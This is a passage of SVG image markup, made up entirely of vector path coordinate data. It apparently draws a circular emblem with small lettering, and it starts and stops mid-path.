-.16,.89-.2,1.37-.11,5.41,.91,10.28,3.16,14.97,5.88-.43-2.76-.87-5.63-1.35-8.49-.12-.7-.06-.94,.75-.76,5.78,1.27,11.56,2.53,17.28,4.02,.54,.14,.95,.41,1.36,.79,1.1,1.03,2.06,2.17,2.66,3.63,.9-1.36,1.75-2.59,2.56-3.85,.29-.45,.64-.76,1.2-.77l2.52-.4c1.65,.23,3.33,.24,4.96,.61,.2,.3,.51,.22,.8,.22l1.63,.45c.31,.2,.56,.59,1.02,.34,1.07,.45,2.15,.86,3.2,1.34,1.75,.8,3.42,1.76,5.01,2.84,.39,.27,.69,.4,.56-.3,.6-.18,.67-.74,.84-1.22Zm-66.73,93.37c.93,1.08,1.79,2.11,3.41,2.37,4.79,.77,9.55,1.69,14.44,1.5,1.55-.06,2.85-.6,4.03-1.55,2.41-1.94,4.23-4.37,5.82-6.98,6.24-10.22,9.31-21.45,10.48-33.28,.66-6.67,.94-13.35,1.17-20.04,.02-.72,.21-1.13,.93-1.42,2.52-1.03,5.11-1.28,7.78-.96,3.94,.48,7.58,1.86,11.02,3.79,.33,.19,.59,.46,1.05,.08,3.37-2.73,4.86-8.6,3.1-12.56-2.63-5.93-5.37-11.79-9.53-16.9,.18-.01,.32-.06,.45-.03,.26,.06,.52,.14,.76,.23,3.06,1.18,5.83,2.86,8.2,5.12,.67,.64,1.04,.52,1.61-.04,2.5-2.46,3.05-5.5,2.84-8.87q-1.49,1.07-3,.03c-2.35-1.61-4.84-2.98-7.5-4.01-3.06-1.18-6.2-1.9-9.51-1.52-.33,.04-.68,0-.9,.33-1.54,2.31-3.09,4.61-3.89,7.32-.09,.29-.07,.49,.15,.72,1.96,2.09,3.41,4.54,4.86,6.98,1.64,2.76,3.28,5.52,4.14,8.65,.31,1.13,.23,1.25-.85,1-3.75-.87-7.5-.87-11.25-.08-.7,.15-.76-.18-.78-.74-.22-5.49-.68-10.95-1.22-16.41-.14-1.44-.28-2.89-.42-4.43,.65,.25,1.02,.61,1.3,1.08,.1,.17,.21,.4,.45,.29,.23-.11,.12-.35,.09-.54-.18-1.28-.68-2.44-1.3-3.56-.17-.3-.44-.37-.74-.45-4.4-1.16-8.84-2.14-13.27-3.13-.55-.12-.75-.11-.64,.59,.78,5.02,1.45,10.06,1.99,15.12,.51,4.76,.92,9.53,1.01,14.31,0,.37,.19,.81-.32,1.06-.98,.48-1.96,.98-2.93,1.46-.15-.27-.03-.45,.02-.64,.78-3.34,1.22-6.72,1.05-10.15-.22-4.58-1.3-8.92-3.76-12.85-.32-.51-.58-1.09-1.13-1.39-3.92-2.13-7.95-3.97-12.39-4.78-.34-.06-.66-.07-.98,.05-1.94,.72-3.91,1.42-5.63,2.59-.63,.43-.99,.38-1.33-.23-.42-.73-.89-.63-1.55-.27-3.46,1.92-6.47,4.4-9.2,7.22-6.92,7.15-11.53,15.68-14.78,25-1.76,5.04-2.75,10.2-2.02,15.57,.49,3.59,1.76,6.85,4.28,9.54,.42,.45,.82,.92,1.54,1.02,4.71,.64,9.41,1.31,14.11,2.01,1.99,.29,3.97,.83,5.85-1.03-1.61,9.36-2.55,18.38-.18,27.4-.34,.76-.37,1.53-.21,2.34,.38,1.93,1.73,3.05,3.27,4.02Zm42.27-83.45c.24,3.02,.47,6.04,.71,9.06,.11,1.37,.11,1.38,1.5,1.31,1.37-.07,2.74,.03,4.26,.21-1.87-3.86-3.94-7.34-6.46-10.58Z"/><path class="cls-5" d="M123.89,358.96c-.17,.48-.23,1.04-.84,1.22-.24-.23-.49-.45-.72-.69-8.64-8.99-19.07-14.72-31.31-17.13-2.76-.54-5.55-.76-8.34-1.04-.05-.19-.18-.27-.37-.27-1.94,0-3.87,0-5.81,0v.12l1.47,.11c-.46,.05-.92,.11-1.39,.14-8.2,.48-16,2.51-23.27,6.32-12.45,6.52-21.52,16.24-27.14,29.14-2.69,6.19-4.19,12.7-4.64,19.4-.2,3.02-.1,6.1,.25,9.16,2.18,18.96,11.38,33.53,27.31,43.92,1.61,1.05,3.26,2.08,5.09,2.73,.39,.85,1.2,1.45,1.41,2.4-5.03-2.1-9.55-5.03-13.75-8.48-.95-.78-1.93-1.54-2.74-2.47-.03-.65-.4-.92-1.02-.87l-.58-.57-.19-.25-.22-.27c.02-.48-.19-.73-.69-.71-3.83-3.88-6.93-8.31-9.48-13.11-12.56-23.59-7.73-53.07,11.69-71.43,5.63-5.32,11.99-9.5,19.21-12.33,2.42-.95,4.86-1.82,7.41-2.34,.11,.55,.45,.21,.69,.16,1.42-.26,2.79-.74,4.26-.85,.76-.05,1.62-.08,2.27-.67,1-.16,1.99-.38,3.02-.29,.82,.26,1.64,.51,2.4-.14,1.34-.12,2.69-.13,4.03,0,.77,.65,1.59,.41,2.41,.13,4.64,.18,9.14,1.12,13.56,2.49,7.6,2.35,14.45,6.09,20.52,11.22,1.92,1.63,3.84,3.29,5.48,5.22Z"/><path class="cls-5" d="M83.32,459.56c-.63-.45-1.35-.06-2.12-.28,.51-.45,.89-.97,1.53-1.16,.1,0,.2,.01,.3,0,14.86-.92,27.64-6.54,38.23-17.02,6.83-6.76,11.66-14.76,14.55-23.94,1.48-4.72,2.25-9.56,2.6-14.48,.23-.05,.33-.19,.33-.42,0-1.65,0-3.31,0-4.96-.16,.42-.14,.84-.17,1.26-.07,1.25,.18,2.51-.14,3.75,0-.33-.03-.67-.02-1,.23-9.41-1.65-18.38-5.72-26.88-1.07-2.23-2.26-4.39-3.69-6.5l-.27,.65c-.08-.75,.3-1.45,.2-2.21-.04-.32,.21-.44,.5-.47,2.96,4.05,5.15,8.51,6.88,13.2,1.6,4.32,2.69,8.77,3.19,13.34,.46,4.24,.73,8.51,.19,12.76-.44,3.39-1.04,6.75-1.87,10.08-2.67,10.69-8.22,19.65-15.95,27.37-.09,.09-.21,.16-.32,.23-.31-.02-.49,.1-.47,.44-3.66,3.63-7.82,6.57-12.32,9.04-7.53,4.13-15.59,6.49-24.15,7.16-.43,.03-.87,.01-1.3,.02Z"/><path class="cls-5" d="M72.46,340.33c-.64,.59-1.51,.61-2.27,.67-1.47,.1-2.84,.59-4.26,.85-.24,.04-.58,.39-.69-.16,2.37-.61,4.77-1.14,7.22-1.35Z"/><path class="cls-5" d="M77.89,339.9c-.77,.65-1.59,.4-2.4,.14l2.4-.14Z"/><path class="cls-5" d="M84.33,340.03c-.82,.27-1.64,.51-2.41-.13,.81-.05,1.61,.02,2.41,.13Z"/><path class="cls-5" d="M38.09,442.69c.63-.04,.99,.22,1.02,.87l-1.02-.87Z"/><path class="cls-5" d="M36.42,440.89c.5-.02,.71,.23,.69,.71-.23-.24-.46-.47-.69-.71Z"/><path class="cls-5" d="M121.1,443.34c-.02-.34,.16-.46,.47-.44l-.47,.44Z"/><path class="cls-5" d="M37.32,441.88l.19,.25-.19-.25Z"/><path class="cls-5" d="M103.35,355.09c-1.79-1.21-3.78-1.98-5.79-2.68-14.93-5.22-29.32-4.02-43.11,3.78-.24,.13-.59,.17-.65,.54h.01c-.32-.04-.57,.03-.62,.4h.01c-.85,.11-1.41,.71-2.03,1.2l.02-.02-.43,.21,.02-.02c-.08,.07-.14,.14,0,.22-2.54,1.94-5.1,3.86-7.3,6.19-3.68,3.89-6.87,8.13-9.45,12.83-1.33,2.42-2.7,4.81-3.63,7.42-.08,.22-.18,.44-.46,.47,1.72-6.49,4.66-12.4,8.84-17.62,11.61-14.49,26.76-21.21,45.3-20.1,7.26,.43,14.1,2.53,20.52,5.98,.44,.24,.85,.52,1.27,.78-.84,.13-1.68,.27-2.52,.4Z"/><path class="cls-5" d="M131.1,409.33c-1.34,7.68-4.35,14.67-8.96,20.92-8.08,10.95-18.79,17.87-32.18,20.56-.39,.08-.79,.11-1.19,.17,.12-.71,.53-1.28,.91-1.87,.21,.32,.48,.11,.72,.06,19.03-3.86,34.68-19.21,38.84-38.12,.05-.22,.04-.46,.06-.69,.49-.54,1.29-.53,1.8-1.03Z"/><path class="cls-5" d="M125.79,375.18c1.89,3.21,3.19,6.66,4.21,10.22,1.15,4.02,1.87,8.11,1.91,12.31-.29,1.26-.31,2.52,0,3.78,.04,2.17-.18,4.32-.6,6.45-.71-.09-1,.65-1.59,.8,.9-5.51,1.05-11.02,.19-16.55-.88-5.72-2.59-11.17-5.43-16.23,.45-.24,.71-.77,1.3-.78Z"/><path class="cls-5" d="M34.7,421.54c-.4,.23-.09,.46,.01,.66,3.66,7.29,8.76,13.36,15.31,18.21,.15,.11,.35,.54,.6,.06-.05,.72,.44,1.45-.02,2.17-3.77-2.43-7.01-5.46-9.94-8.82-3.81-4.37-6.83-9.23-8.94-14.64,.28,0,.48,.1,.67,.34,.63,.83,1.44,1.46,2.32,2.02Z"/><path class="cls-5" d="M54.09,445.96c1.1,2.27,2.41,4.37,4.62,5.74,.24,.15,.55,.41,.35,.71-.16,.23-.5,.06-.73-.07-.49-.28-.96-.57-1.52-.91-.1,.44,.29,.61,.34,.9-1.54-.97-2.9-2.09-3.27-4.02-.16-.81-.13-1.59,.21-2.34Z"/><path class="cls-5" d="M26.13,399.69c.06-.51-.03-.88-.63-1.02-.48-.11-.93-.38-1.4-.55-.36-.13-.51-.33-.5-.74,0-.45,.27-.56,.6-.66,.57-.17,1.14-.35,1.86-.57-.68-.37-1.28-.22-1.85-.29-.37-.04-.55-.15-.5-.55,.04-.35,.2-.46,.53-.42,.17,.02,.33,.02,.5,.03,1.76,.12,2.04,.6,1.25,2.26-.13,.28-.18,.5,.06,.71,.29,.26,.29-.09,.41-.2,.1,.7-.12,1.35-.33,2Z"/><path class="cls-5" d="M28.29,414.35l-.41,1.02,.02-.02c-.52-.08-.95,.22-1.43,.33-.37,.09-.61,.13-.75-.33-.15-.53,.23-.49,.52-.63,.35-.16,1.09,0,.95-.56-.09-.36-.69,.05-1.06,.11-.33,.05-.61,.24-.78-.27-.2-.6,.23-.59,.57-.67,.59-.14,1.18-.25,1.78-.37l.59,1.39Z"/><path class="cls-5" d="M26.69,410.32c-.53,.07-1.06,.14-1.58,.23-.29,.05-.53,.06-.59-.32-.05-.28-.09-.53,.29-.6,.22-.04,.5-.06,.39-.42-.08-.27-.29-.2-.49-.16-.39,.09-.42-.18-.47-.46-.06-.36,.1-.47,.42-.51,.46-.05,.92-.12,1.39-.18,.44,.75,.45,1.61,.64,2.43Z"/><path class="cls-5" d="M110.83,355.29c-.14-.37-.84-.73-.63-.9,.51-.43,.52-1.13,1.01-1.5,.45-.34,1.43,0,1.61,.53,.07,.2-.02,.32-.15,.42-.39,.33-.45-.26-.85-.26,.69,.75,.48,1.38-.19,1.93-.29,0-.59,.08-.8-.22Z"/><path class="cls-5" d="M128.04,371.18c.56,.12,1.26-.13,1.56,.63,.11,.29,.38,.63-.03,.87-.51,.29-.36-.4-.73-.53,.06,.52,.07,.99-.12,1.43h.02c-.59,0-1.15-.07-1.62-.47l.94-1.93Z"/><path class="cls-5" d="M27.46,412.37c-.38-.16-.49,.27-.75,.36-.5,.17-.97,.2-1.41-.15-.39-.31-.58-.72-.54-1.22,.01-.19,.05-.42,.32-.41,.19,0,.47-.04,.52,.19,.08,.39,.03,.89,.64,.73,.65-.17,0-.75,.26-1.07,.64,.33,.88,.9,.96,1.57Z"/><path class="cls-5" d="M86.92,453.33c0,.07-.02,.15,.02,.2,.51,.63,.9,1.3,.28,2.05-.59,.71-1.33,.64-2.09,.29-.05-.03-.13,0-.2,0,.83-.71,1.48-1.56,1.99-2.52Z"/><path class="cls-5" d="M25.88,406.33c-.46-.1-.91-.2-1.37-.29-.38-.08-.67-.19-.69-.69-.02-.42,.17-.59,.51-.73,.49-.2,.98-.42,1.47-.64l.08,2.35Z"/><path class="cls-5" d="M24.91,400.49c.43,.17,.63-.3,.98-.36,.2,.74-.1,1.48-.03,2.23l-.19-.07c-.34-.31-.76-.16-1.15-.17-.44-.01-.66-.11-.64-.63,.02-.72,.23-1.14,1.03-1Z"/><path class="cls-5" d="M25.87,403.74c-.46,0-.93,.01-1.39-.01-.32-.01-.76,.24-.82-.4-.06-.7,.46-.5,.81-.55,.46-.06,.93-.07,1.4-.1v1.06Z"/><path class="cls-5" d="M113.26,355.96c.25-.25,.23-.86,.81-.66,.59,.2,.26,.64,.21,1-.46,.26-.71-.13-1.02-.34Z"/><path class="cls-5" d="M26.05,406.56l-.18-.23,.18,.23Z"/><path class="cls-5" d="M82.68,341.32c-1.57-.01-3.14-.02-4.71-.03l-1.47-.11v-.12c1.94,0,3.87,0,5.81,0,.19,0,.32,.08,.37,.27Z"/><path class="cls-5" d="M138.41,402.7l.02-.38c.32-1.24,.07-2.5,.14-3.75,.02-.42,0-.84,.17-1.26,0,1.65,0,3.31,0,4.96,0,.23-.1,.38-.33,.42Z"/><path class="cls-5" d="M67.86,376.64c.14,7.43-2.56,13.73-7.44,19.25-4.38,4.94-9.29,9.22-14.76,12.9-.78,.52-1.05,.42-1.38-.43-1.27-3.32-1.14-6.69-.42-10.07,1.42-6.67,4.51-12.61,8.06-18.34,.07-.11,.14-.22,.22-.34,.44-.67,.74-1.6,1.36-1.94,.67-.37,1.28,.69,2.04,.83,.1,.02,.19,.07,.28,.1,1.46,.52,1.44,.52,1.87-.98,.48-1.68,1.42-3.09,2.6-4.35,1.74-1.85,3.8-3.25,6.03-4.45,.48-.26,.66-.22,.78,.36,.52,2.46,.79,4.95,.78,7.46Zm-2.41-1.34c-2.69,2.01-4.06,4.48-3.96,7.68,.02,.57-.16,.78-.75,.63-1.33-.31-2.71-.46-3.98-.99-.4-.17-.64-.16-.9,.25-3.28,5.24-6.1,10.69-7.62,16.72-.39,1.53-.71,3.09-.63,4.76,.18-.07,.28-.08,.35-.14,5.25-3.99,10.01-8.49,13.73-13.97,3.02-4.46,3.93-9.49,3.76-14.95Z"/><path class="cls-5" d="M82.29,402.93c-1.08,15.7-4.52,30.64-14,43.96-2.23-6.84-2.69-13.55-1.35-20.35,1.95-9.88,7.41-17.53,15.35-23.6Zm-11.67,35.59c4.36-7.96,6.78-16.54,8.18-25.45-6.22,7.35-8.88,15.86-8.18,25.45Z"/><path class="cls-5" d="M45.46,387.83c-.29-.29-.12-.52-.07-.72,.77-3.34,2.22-6.36,4.3-9.08,.18-.24,.38-.49,.62-.64,.44-.27,1.04-.48,1.4-.12,.32,.32-.22,.7-.44,.99-2.06,2.62-3.46,5.64-5.13,8.49-.21,.36-.44,.71-.67,1.09Z"/><path class="cls-5" d="M45.19,389.47c-.23,.38-.06,1.04-.74,1.12-.19,.02-.37-.2-.25-.43,.22-.44,.07-1.16,.75-1.26,.29-.04,.23,.32,.24,.57Z"/><path class="cls-5" d="M60.17,452.52c.37,.23,.98,.15,1.19,.69,.09,.24-.16,.37-.37,.3-.49-.16-1.1-.14-1.33-.72-.06-.15,.23-.29,.5-.27Z"/><path class="cls-5" d="M129.73,408.74c.59-.15,.88-.89,1.59-.8,.03,.48-.08,.94-.22,1.39-.51,.5-1.31,.49-1.8,1.03-.64,.28-1.31,.51-1.93,.83-1.02,.53-2.09-.01-3.15,.22-.61,.13-1.01-.59-.79-1.3,.18-.56,.45-1.09,.49-1.75-.43,.74-.85,1.48-1.28,2.21-.59,1.01-1.08,1.16-2.13,.67-.11-.05-.31-.17-.34-.14-.73,.78-1.62-.08-2.44,.25-.49,.2-.96-.23-1.05-.81-.05-.31,0-.64,0-1.22-.57,.68-.99,1.18-1.4,1.69-.23,.28-.45,.56-.76,.09-.15-.23-.28-.15-.5-.08-1.14,.41-1.23,.36-1.59-.86-.48,.35-.94,.72-1.42,1.03-.6,.39-1.16,.3-1.57-.29-.23-.34-.38-.35-.69-.08-.36,.31-.73,.85-1.28,.47-.51-.35-.37-.95-.28-1.48,.03-.19,.06-.38,.13-.85-.7,.81-1.21,1.43-1.76,2.02-.3,.32-.65,.68-1.03,.08-.28-.45-.43-.04-.6,.09-.51,.37-1.01,.91-1.69,.53-.72-.4-.77-1.14-.66-1.86,.35-2.32,1.42-4.37,2.54-6.38,.19-.34,.56-.66,1-.42,.51,.27,.25,.71,.07,1.05-.8,1.54-1.6,3.08-2.14,4.73-.16,.49-.41,.99-.23,1.59,.73-.2,1.06-.8,1.4-1.35,.91-1.44,1.79-2.9,2.53-4.44,.16-.33,.36-.64,.59-.92,.24-.28,.56-.55,.96-.31,.41,.26,.26,.67,.09,.99-.28,.53-.64,1.02-.95,1.53-.52,.85-1.12,1.66-1.47,2.61-.14,.1-.24,.21-.11,.38l.25-.25c.35-.44,.82-.83,1.01-1.33,.43-1.11,1.19-.78,1.91-.53,.58,.2,.3,.68,.09,.98-.4,.58-.66,1.22-.82,1.89,0,.08,0,.17,0,.25l.12-.13c.46-.22,.67-.62,.77-1.09,.14-.63,.4-1.21,.74-1.74,.2-.32,.45-.55-.07-.83-.22-.11-.33-.43-.17-.71,.14-.24,.38-.24,.62-.23,.97,.02,1.94,.02,2.91,.08,.57,.04,.93-.15,1.22-.65,.25-.43,.6-.8,.94-1.16,.24-.25,.49-.67,.91-.42,.38,.22,.45,.64,.38,1.06-.03,.16-.08,.32-.12,.49-.05,.2-.29,.46,.1,.55,.24,.05,.51,.25,.73-.05,.08-.11,.13-.24,.21-.34,.33-.42,.58-1.21,1.24-.87,.81,.42,.24,1.11,0,1.66-.17,.4-.4,.77-.64,1.13-.26,.41-.81,.74,0,1.21,.3,.17,.1,.6-.07,.91-.22,.4-.51,.78-.5,1.35,.5-.03,.61-.4,.78-.69,.73-1.22,1.76-2.09,3.06-2.63,.38-.16,.83-.44,1.18,.04,.31,.42-.02,.75-.23,1.08-.46,.72-.98,1.41-1.23,2.38,.51-.11,.56-.47,.71-.72,.41-.69,.82-1.38,1.19-2.09,.3-.58,.69-1.03,1.38-.92,.4,.06,.88,1.5,.7,1.97-.17,.43-.4,.84-.59,1.27-.08,.17-.22,.4,0,.53,.19,.11,.37-.05,.53-.19,.24-.22,.28-.52,.37-.81,.25-.79,.48-1.6,1.04-2.25,.32-.37,.7-.55,1.15-.28,.43,.26,.52,.68,.36,1.14-.31,.9-.98,1.56-1.54,2.32,1.18-.32,2.23-.85,3.22-1.52Zm-18.17-2.37c.4,.75,.13,1.36-.33,1.93-.25,.31-.5,.62-.76,.94-.15,.18-.33,.37-.14,.61,.2,.24,.44,.13,.62-.03,1.09-.93,2.2-1.85,2.39-3.45h-1.78Zm5.14-.09c-1.2,.05-3.06,2.44-2.98,3.81,1.34-.99,2.23-2.27,2.98-3.81Z"/><path class="cls-5" d="M81.48,345.18c.09-.44,.16-.9,.3-1.33,.1-.3-.03-.77,.56-.79,.56-.02,.66,.33,.74,.74,.02,.1,.06,.19,.09,.32,.42-.25,.21-1.2,1.01-.94,.91,.3,.3,1.17,.63,1.72,.19-.13,.28-.34,.33-.58,.07-.34-.13-.88,.27-.98,.46-.11,.99,.02,1.48,.11,.41,.07,.19,.35,.08,.52-.18,.27-.52,.01-.76,.21,.65,.34,.94,.69-.03,.96,.14,.32,.78-.09,.69,.47-.08,.53-.52,.39-.88,.35-.4-.05-.8-.13-1.19-.11-.63,.03-.98-.18-.91-.88-.39,.18-.23,.79-.76,.76-.54-.02-.32-.57-.56-.82-.28,.62-1.35,.98-1.99,.74-.25-.09-.25-.27-.25-.47,0-.53,.03-1.07,.02-1.6,0-.39,.15-.53,.54-.52,.36,.01,.45,.18,.44,.51-.02,.53,0,1.06,0,1.6l.18,.03Z"/><path class="cls-5" d="M27.88,415.37c.36-.05,.6,.02,.72,.43,.15,.54-.4,.42-.59,.73,.29,.22,.92-.18,.98,.47,.05,.46-.46,.42-.59,.72,.17,.2,.36,.05,.54,.02,.43-.07,.38,.3,.46,.51,.13,.37-.19,.34-.4,.38-.46,.08-.92,.15-1.38,.24-.36,.07-.69,.2-.88-.31-.19-.5,.11-.66,.42-.86,.08-.05,.17-.1,.26-.16-.24-.29-.48-.17-.67-.16-.43,.04-.47-.29-.58-.55-.15-.36,.14-.44,.36-.59,.45-.31,1.07-.34,1.37-.87l-.02,.02Z"/><path class="cls-5" d="M100.32,348.29c-.24,.35-.36,.5-.45,.67-.15,.26-.31,.41-.64,.28-.28-.12-.43-.27-.39-.6,.06-.5,.04-1,.12-1.5,.04-.23-.2-.69,.32-.66,.37,.02,.6,.25,.5,.69-.03,.15-.1,.32,.05,.46,.41-.05,.34-.85,.98-.6,.71,.28,.09,.84,.34,1.25,.43-.25,.59-1.35,1.43-.45-.38,.49-.75,1-1.15,1.48-.21,.26-.34,.66-.86,.43-.54-.24-.27-.59-.23-.92,.01-.1,0-.19,0-.53Z"/><path class="cls-5" d="M44.27,442.2c-.35,.05-.5,.68-1.02,.3-.65-.48,.18-.86,.05-1.39-.5,.29-1,1.07-1.5,.04,.52-.34,1.05-.69,1.57-1.04,.34-.22,.65-.48,1.04-.05,.39,.43-.1,.63-.21,.93,.23,.17,.44,.06,.61-.11,.27-.26,.46-.12,.68,.07,.21,.18,.25,.35,.13,.6-.23,.48-.39,.99-.64,1.47-.1,.2-.03,.72-.53,.46-.34-.18-.47-.45-.21-.82,.07-.1,.09-.25,.13-.37,.04-.05,.12-.12,.11-.14-.09-.15-.15-.03-.22,.03Z"/><path class="cls-5" d="M25.19,392.89c-.47-.05-.63-.08-.8-.09-.57-.04-.47-.59-.31-.71,.61-.49,1.3,0,1.97-.02,.25,0,.57-.04,.59,.37,.03,.52-.26,.79-.72,.94-.12,.04-.23,.11-.35,.18,.16,.31,.43,.17,.63,.23,.34,.1,.24,.34,.23,.56-.02,.25-.17,.35-.4,.33-.5-.05-1-.1-1.49-.18-.26-.04-.67,.12-.71-.34-.03-.38,.05-.73,.49-.87,.22-.07,.42-.19,.88-.4Z"/><path class="cls-5" d="M27.25,384.31c.32,.1,.49,.16,.67,.21,.38,.1,.32,.33,.23,.62-.09,.3-.24,.36-.52,.27-.48-.15-.96-.26-1.43-.43-.24-.09-.67-.02-.57-.51,.07-.34,.16-.64,.59-.7,.25-.03,.5-.14,.76-.21-.18-.24-.43-.24-.65-.31-.34-.1-.26-.33-.18-.56,.08-.23,.15-.44,.49-.32,.41,.15,.84,.22,1.24,.39,.29,.12,.83-.03,.81,.51-.01,.49-.32,.78-.83,.82-.15,.01-.3,.11-.6,.22Z"/><path class="cls-5" d="M70.58,345.76c.02,.33,.27,.73-.36,.82-.65,.1-.49-.38-.56-.69-.08-.32-.16-.65-.17-.98,0-.29-.35-.66,.14-.86,.43-.18,.78-.08,1.02,.33,.08,.14,.15,.29,.24,.45,.34-.38,.12-.6,.16-.81,.06-.31,.33-.29,.55-.33,.26-.05,.35,.13,.39,.34,.08,.46,.19,.92,.24,1.38,.03,.29,.31,.68-.2,.84-.38,.12-.72,.1-.96-.28-.09-.13-.24-.23-.36-.34l-.17-.11,.04,.23Z"/><path class="cls-5" d="M104.41,351.09c-.47-.07-1.38,.38-.9-.78,.08-.2,0-.32-.18-.39-.2-.09-.32,.01-.38,.19-.14,.39-.34,.52-.75,.29-.49-.27-.19-.55-.07-.83,.18-.43,.38-.85,.57-1.28,.12-.27,.24-.47,.6-.26,.24,.14,.52,.21,.32,.57-.12,.22-.22,.44,.12,.56,.28,.1,.35-.14,.42-.31,.18-.49,.46-.21,.72-.1,.39,.16,.18,.41,.11,.65-.17,.58-.72,1.03-.59,1.71v-.02Z"/><path class="cls-5" d="M47.47,353.66c.8,0,1.46,.67,1.46,1.36,0,.47-1.08,1.66-1.47,1.62-.13-.01-1.55-1.87-1.48-1.96,.41-.54,.93-.92,1.5-1.02Z"/><path class="cls-5" d="M30.7,421.59c-.01,.72-.64,1.34-1.36,1.34-.74,0-1.42-.73-1.41-1.54,0-.72,.63-1.34,1.35-1.34,.75,0,1.43,.75,1.42,1.54Zm-.9-.13c-.07-.25-.2-.46-.48-.45-.31,.01-.5,.2-.48,.52,.02,.25,.19,.44,.46,.43,.31,0,.47-.2,.5-.5Z"/><path class="cls-5" d="M78.49,343.07c.99,0,1.5,.47,1.48,1.33-.02,.9-.58,1.35-1.76,1.26-1.4-.11-.49-1.22-.68-1.84-.28-.88,.47-.72,.97-.75Z"/><path class="cls-5" d="M41.46,440.95c-.18-.31-.77-.38-.38-.88,.14-.18,.37-.34,.08-.57-.22-.18-.37-.01-.49,.15-.32,.42-.49,.04-.71-.13-.35-.27-.08-.45,.09-.64,.34-.37,.68-.73,1.03-1.09,.2-.21,.38-.5,.71-.14,.21,.23,.46,.42,.08,.71-.16,.13-.3,.29-.11,.5,.25,.28,.42,.05,.56-.13,.3-.4,.48-.1,.71,.09,.32,.26,.13,.45-.07,.65-.37,.38-.73,.78-1.1,1.16-.11,.11-.25,.2-.4,.32Z"/><path class="cls-5" d="M57.78,349.71c0,.76-.72,1.43-1.53,1.42-.75-.01-1.34-.61-1.34-1.35,0-.76,.72-1.43,1.53-1.42,.74,0,1.34,.61,1.34,1.35Zm-1.39,.52c.26-.06,.44-.21,.44-.48-.01-.3-.19-.5-.52-.47-.26,.02-.45,.2-.44,.46,.01,.3,.21,.48,.52,.49Z"/><path class="cls-5" d="M51.43,446.15c.01,.79-.52,1.35-1.28,1.36-.78,.01-1.53-.68-1.54-1.42-.01-.71,.61-1.35,1.32-1.37,.8-.02,1.48,.63,1.49,1.43Zm-1.86-.09c-.01,.29,.14,.47,.39,.52,.32,.07,.53-.13,.56-.42,.04-.32-.18-.5-.48-.51-.26,0-.42,.17-.47,.41Z"/><path class="cls-5" d="M30.62,425.83c-.75-.04-1.39-.8-1.34-1.6,.04-.73,.68-1.29,1.42-1.25,.74,.04,1.41,.83,1.35,1.59-.06,.73-.71,1.3-1.43,1.26Zm.51-1.48c-.04-.27-.21-.44-.46-.43-.3,0-.51,.19-.48,.51,.03,.31,.25,.47,.56,.42,.26-.04,.39-.22,.39-.5Z"/><path class="cls-5" d="M93.61,347.32c-.81,0-1.45-.58-1.47-1.33-.02-.79,.59-1.39,1.39-1.38,.83,.01,1.45,.58,1.47,1.34,.02,.79-.57,1.38-1.39,1.37Zm.45-1.38c-.09-.29-.25-.49-.57-.44-.27,.04-.41,.24-.38,.5,.02,.25,.19,.45,.46,.44,.32,0,.46-.21,.5-.51Z"/><path class="cls-5" d="M28.54,381.37c-.2-.59-.75-.53-1.14-.7-.32-.14-.52-.22-.36-.63,.14-.36,.29-.48,.66-.29,.36,.18,.75,.28,1.11,.43,.52,.21,.66,.63,.57,1.14-.09,.52-.33,1-.88,1.09-.68,.11-1.29-.27-1.89-.54-.29-.13-.05-.41,.01-.61,.1-.32,.32-.24,.56-.17,.43,.11,.81,.47,1.35,.29Z"/><path class="cls-5" d="M69.24,345.72c.01,.78-.68,1.41-1.52,1.39-.74-.01-1.34-.6-1.35-1.34-.01-.8,.65-1.39,1.52-1.38,.78,.01,1.33,.56,1.34,1.32Zm-1.43,.52c.29-.05,.48-.21,.47-.52,0-.26-.16-.43-.42-.45-.31-.03-.51,.16-.53,.45-.02,.3,.19,.46,.48,.52Z"/><path class="cls-5" d="M76.3,345.58c-.19,.35-.61,.35-.82,.22-.41-.25-.68-.26-1.03,.09-.17,.17-.52,.23-.74,.07-.25-.17-.03-.43,.01-.64,.1-.52,.23-1.04,.38-1.55,.19-.63,.84-.67,1.09-.35,.48,.61,.74,1.4,1.11,2.16Z"/><path class="cls-5" d="M46.47,357.44c-.38,.27-.52,.66-.99,.56-.26-.05-.46,.13-.47,.39-.01,.41-.31,.69-.58,.71-.42,.02-.34-.49-.48-.76-.18-.35-.27-.75-.43-1.11-.15-.34-.18-.59,.16-.86,.31-.25,.54-.28,.88-.06,.58,.38,1.2,.71,1.91,1.14Z"/><path class="cls-5" d="M106.4,350.51c.19,.6-.26,1.05-.35,1.58-.67-.13-1.33-.28-1.65-.99v.02c.42-.16,.44-.61,.62-.94,.54-1.02,1.23-1.14,2.06-.32,.11,.11,.17,.18,.08,.32-.16,.24-.35,.41-.66,.25-.11-.12-.23-.21-.38-.06l.29,.16Z"/><path class="cls-5" d="M38.16,437.57c.24-.43,.73-.18,.91-.63,.19-.48,.56-.07,.81,.1,.15-.45-.72-.55-.2-.97,.45-.37,.61,.16,.87,.35,.68,.48,.64,.87,0,1.44-1.34,1.2-1.31,1.24-2.4-.29Z"/><path class="cls-5" d="M108.43,352.9c-.78,.55-1.31-.09-1.9-.41-.19-.1-.1-.28-.02-.43,.17-.29,.32-.58,.48-.87,.58-1.04,1.25-1.14,2.05-.26,.4,.44-.17,.49-.35,.69-.19-.13-.31-.41-.62-.25,.1,.24,.3,.3,.51,.37-.13,.49-.37,.76-.94,.46l.77,.72,.02-.02Z"/><path class="cls-5" d="M34.76,432c.03-.5,.27-.83,.78-.89,.48-.05,.8,.23,1.07,.61,.3,.42,.22,.79-.11,1.14l.02-.02c-.49-.02-.3-.62-.74-.81,.08,.65,.38,1.43-.61,1.51-.62,.05-.99-.4-1.14-.95-.14-.51,.23-.53,.6-.48,.06,.02,.13,.04,.19,.07l-.07-.19Z"/><path class="cls-5" d="M25.83,386.26c.49-.2,.38-.75,.85-.59,.37,.13,.14,.46,.22,.68,.45,.02,.08-.96,.74-.59,.57,.33,.06,.78,.03,1.16-.03,.35-.09,.78-.67,.57-.28-.1-.58-.19-.88-.21-.96-.07-1.31-.49-.86-1.4,.11-.23-.06-.72,.43-.63,.53,.09,.34,.52,.13,1.01Z"/><path class="cls-5" d="M50.19,353.91c.15-.49-.34-.72-.47-1.09-.08-.24-.55-.46-.17-.75,.41-.31,1.05-.86,1.32-.74,.75,.35-.09,.66-.26,.99,.3,.18,.57-.41,.86,.06,.25,.4-.32,.43-.25,.7,.31,.17,.61-.63,.89,.02,.21,.49-.27,.52-.49,.71-.45,.38-.93,.62-1.44,.07h.01Z"/><path class="cls-5" 